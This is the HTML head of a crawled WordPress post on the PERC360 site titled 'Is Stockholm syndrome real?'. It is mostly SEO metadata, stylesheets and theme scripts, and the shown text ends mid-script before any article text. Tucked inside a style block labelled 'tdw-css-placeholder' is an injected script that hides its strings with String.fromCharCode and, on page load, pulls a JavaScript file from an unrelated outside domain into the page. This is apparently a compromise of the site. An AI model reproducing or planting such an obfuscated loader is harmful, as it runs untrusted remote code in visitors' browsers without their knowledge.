

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perc360.com/stockholm-syndrome-real/
body_size: 151706
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Is Stockholm syndrome real?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://perc360.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://perc360.com/wp-content/uploads/2017/09/SYSK.png" /><link rel="icon" type="image/png" href="https://perc360.com/wp-content/uploads/2017/08/favicon-no-background.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="This is a fun one for all you trivia geeks and information junkies like myself... Stockholm syndrome is defined as the feelings of trust or affection felt" />
	<link rel="canonical" href="https://perc360.com/stockholm-syndrome-real/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Is Stockholm syndrome real?" />
	<meta property="og:description" content="This is a fun one for all you trivia geeks and information junkies like myself... Stockholm syndrome is defined as the feelings of trust or affection felt" />
	<meta property="og:url" content="https://perc360.com/stockholm-syndrome-real/" />
	<meta property="og:site_name" content="PERC360" />
	<meta property="article:publisher" content="https://www.facebook.com/perc360" />
	<meta property="article:published_time" content="2017-09-22T15:26:09+00:00" />
	<meta property="article:modified_time" content="2017-09-23T00:05:00+00:00" />
	<meta property="og:image" content="https://perc360.com/wp-content/uploads/2017/09/SYSK.png" />
	<meta property="og:image:width" content="607" />
	<meta property="og:image:height" content="605" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alan Percal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/pokerpercal/" />
	<meta name="twitter:site" content="@thePERC360" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alan Percal" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://perc360.com/stockholm-syndrome-real/#article","isPartOf":{"@id":"https://perc360.com/stockholm-syndrome-real/"},"author":{"name":"Alan Percal","@id":"https://perc360.com/#/schema/person/8441573f24833280e0c081d6ee3f4705"},"headline":"Is Stockholm syndrome real?","datePublished":"2017-09-22T15:26:09+00:00","dateModified":"2017-09-23T00:05:00+00:00","mainEntityOfPage":{"@id":"https://perc360.com/stockholm-syndrome-real/"},"wordCount":96,"commentCount":0,"publisher":{"@id":"https://perc360.com/#organization"},"image":{"@id":"https://perc360.com/stockholm-syndrome-real/#primaryimage"},"thumbnailUrl":"https://perc360.com/wp-content/uploads/2017/09/SYSK.png","articleSection":["Entertainment","Podcasts"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://perc360.com/stockholm-syndrome-real/#respond"]}]},{"@type":"WebPage","@id":"https://perc360.com/stockholm-syndrome-real/","url":"https://perc360.com/stockholm-syndrome-real/","name":"Is Stockholm syndrome real?","isPartOf":{"@id":"https://perc360.com/#website"},"primaryImageOfPage":{"@id":"https://perc360.com/stockholm-syndrome-real/#primaryimage"},"image":{"@id":"https://perc360.com/stockholm-syndrome-real/#primaryimage"},"thumbnailUrl":"https://perc360.com/wp-content/uploads/2017/09/SYSK.png","datePublished":"2017-09-22T15:26:09+00:00","dateModified":"2017-09-23T00:05:00+00:00","description":"This is a fun one for all you trivia geeks and information junkies like myself... Stockholm syndrome is defined as the feelings of trust or affection felt","breadcrumb":{"@id":"https://perc360.com/stockholm-syndrome-real/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perc360.com/stockholm-syndrome-real/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/stockholm-syndrome-real/#primaryimage","url":"https://perc360.com/wp-content/uploads/2017/09/SYSK.png","contentUrl":"https://perc360.com/wp-content/uploads/2017/09/SYSK.png","width":607,"height":605},{"@type":"BreadcrumbList","@id":"https://perc360.com/stockholm-syndrome-real/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://perc360.com/"},{"@type":"ListItem","position":2,"name":"Is Stockholm syndrome real?"}]},{"@type":"WebSite","@id":"https://perc360.com/#website","url":"https://perc360.com/","name":"PERC360","description":"The news for short attention spans","publisher":{"@id":"https://perc360.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perc360.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://perc360.com/#organization","name":"PERC360","url":"https://perc360.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/#/schema/logo/image/","url":"https://perc360.com/wp-content/uploads/2017/08/fb-profile-pic-1.jpg","contentUrl":"https://perc360.com/wp-content/uploads/2017/08/fb-profile-pic-1.jpg","width":349,"height":325,"caption":"PERC360"},"image":{"@id":"https://perc360.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/perc360","https://x.com/thePERC360"]},{"@type":"Person","@id":"https://perc360.com/#/schema/person/8441573f24833280e0c081d6ee3f4705","name":"Alan Percal","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perc360.com/#/schema/person/image/","url":"https://perc360.com/wp-content/uploads/2017/08/alan-percal-150x150.jpg","contentUrl":"https://perc360.com/wp-content/uploads/2017/08/alan-percal-150x150.jpg","caption":"Alan Percal"},"description":"Alan is the Co-Founder and CEO of PERC360.com, PERC360 Media. He is an accredited Associate of the Society of Actuaries (ASA) and enjoys playing poker and golf in his free time. He is the head poker coach at ZeroSumPokerCoaching.com.","sameAs":["https://x.com/https://twitter.com/pokerpercal/"],"url":"https://perc360.com/author/alanpercal/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Feed" href="https://perc360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Comments Feed" href="https://perc360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PERC360 &raquo; Is Stockholm syndrome real? Comments Feed" href="https://perc360.com/stockholm-syndrome-real/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/perc360.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://perc360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://perc360.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://perc360.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_public-css' href='https://perc360.com/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.c5d405bf.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//perc360.com/wp-content/uploads/pum/pum-site-styles.css?generated=1713991191&#038;ver=1.18.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://perc360.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://perc360.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.6" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://perc360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://perc360.com/wp-json/wp/v2/posts/1290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perc360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://perc360.com/?p=1290' />
<link rel="alternate" type="application/json+oembed" href="https://perc360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperc360.com%2Fstockholm-syndrome-real%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://perc360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperc360.com%2Fstockholm-syndrome-real%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/perc360.com\/wp-admin\/","wpRestNonce":"4f5dad5b43","wpRestUrl":"https:\/\/perc360.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
